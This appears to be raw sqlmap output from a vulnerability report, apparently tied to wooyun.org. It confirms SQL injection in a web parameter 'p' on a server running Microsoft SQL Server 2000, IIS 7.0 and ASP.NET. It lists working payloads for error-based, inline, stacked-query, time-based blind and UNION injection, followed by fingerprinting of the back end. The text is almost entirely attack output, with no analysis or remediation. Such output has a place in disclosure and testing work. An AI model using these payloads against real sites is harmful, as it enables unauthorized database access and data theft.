 [19:17:29] [INFO] GET parameter 'p' is 'Generic UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'p' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 295 HTTP(s) req
uests:
---
Parameter: p (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: p=9) AND 2171=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHA
R(112)+CHAR(113)+(SELECT (CASE WHEN (2171=2171) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(122)+CHAR(113))) AND (3460=3460
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: p=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT
 (CASE WHEN (6975=6975) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CH
AR(107)+CHAR(122)+CHAR(113))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: p=9);WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: p=9) WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: p=9) UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(122)+CHAR(118)+CHAR(
112)+CHAR(113)+CHAR(71)+CHAR(112)+CHAR(107)+CHAR(69)+CHAR(88)+CHAR(109)+CHAR(106
)+CHAR(67)+CHAR(73)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(122)+CHAR(113),
NULL,NULL,NULL--
---
[19:17:41] [INFO] testing Microsoft SQL Server
[19:17:42] [INFO] confirming Microsoft SQL Server
[19:17:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org